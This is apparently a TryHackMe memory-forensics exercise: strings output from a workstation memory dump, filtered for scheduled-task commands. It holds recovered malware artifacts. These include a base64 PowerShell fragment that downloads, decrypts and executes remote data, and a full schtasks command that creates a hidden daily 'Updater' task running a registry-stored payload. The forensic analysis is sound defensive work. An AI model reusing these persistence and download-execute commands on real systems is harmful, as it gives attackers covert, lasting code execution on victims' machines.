 ubuntu@tryhackme:~/Desktop/Artefacts$ strings WKSTN-2961.raw | grep schtasks
.run "cmd.exe  /c echo " & chr(powershell.exe [io.file]::writeallbytes(schtasks /create /f /sc minute /mo 3 /tn.run "cmd.exe  /c echo " & "set
w8      CkAfABJAEUAWAA=;schtasks /Cre
*cmd /c schtasks /Run /TN
schtasks+
), "0."schtasks /cri
schtasks /create /sc minuQ
schtasks /cre
un"schtasks/cre
schtasks.exe /CREATE /RL H
schtasks/
schtasks.exe /creat8
schtasks
schtasks
schtasks.
schtasks.pdb
BkAGUAcgBzAC4AQQBkAGQAKAAiAEMAbwBvAGsAaQBlACIALAAiAGgAbABGAEsAcwBBAE8AagA9AFkAYgBNAEwANwAxAGsAUgBtAEsAZQBBADUAMAAzAE0AOABWAGoAcwA4AFcAOABXADQAZgBZAD0AIgApADsAJABkA
GEAdABhAD0AJAB3AGMALgBEAG8AdwBuAGwAbwBhAGQARABhAHQAYQAoACQAcwBlAHIAKwAkAHQAKQA7ACQAaQB2AD0AJABkAGEAdABhAFsAMAAuAC4AMwBdADsAJABkAGEAdABhAD0AJABkAGEAdABhAFsANAAuAC4A
JABkAGEAdABhAC4AbABlAG4AZwB0AGgAXQA7AC0AagBvAGkAbgBbAEMAaABhAHIAWwBdAF0AKAAmACAAJABSACAAJABkAGEAdABhACAAKAAkAEkAVgArACQASwApACkAfABJAEUAWAA=;schtasks /Create /F /S
C DAILY /ST 09:00 /TN Updater /TR 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -NonI -W hidden -c \"IEX ([Text.Encoding]::UNICODE.GetString([Convert]
::FromBase64String((gp HKCU:\Software\Microsoft\Windows\CurrentVersion debug).debug)))\"';'Schtasks persistence established using listener http stored in HKCU:\Sof
tware\Microsoft\Windows\CurrentVersion\debug with Updater daily trigger at 09:00.'
6T5schtasks.exe /creat8
schtasks PA
schtasks.exe /c
schtasks
/c schtasks /cre
schtasks /C
schtasks /delete /tn wm /fs
/c schtasks
ubuntu@tryhackme:~/Desktop/Artefacts$